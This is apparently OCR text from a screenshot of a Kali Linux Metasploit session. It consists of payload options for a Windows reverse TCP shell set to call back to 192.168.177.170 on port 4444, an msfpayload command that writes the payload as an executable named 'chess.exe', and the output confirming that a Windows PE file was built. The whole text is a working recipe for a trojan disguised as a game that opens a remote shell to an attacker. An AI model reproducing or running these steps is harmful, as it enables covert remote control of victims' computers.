 root@kali: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, proc
ess, none)
LHOST 192.168.177.170 yes The listen address
LPORT 4444 yes The listen port
Description:
Connect back to attacker and spawn a command shell
msf > msfpayload windows/shell_reverse_tcp X > /tmp/chess.exe
[*] exec: msfpayload windows/shell_reverse_tcp X > /tmp/chess.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell_reverse_tcp
Length: 314
Options: {"LHOST"=>"192.168.177.170"}
msf > file /tmp/chess.exe
[*] exec: file /tmp/chess.exe
/tmp/chess.exe: PE32 executable (GUI) Intel 80386, for MS Windows
msf >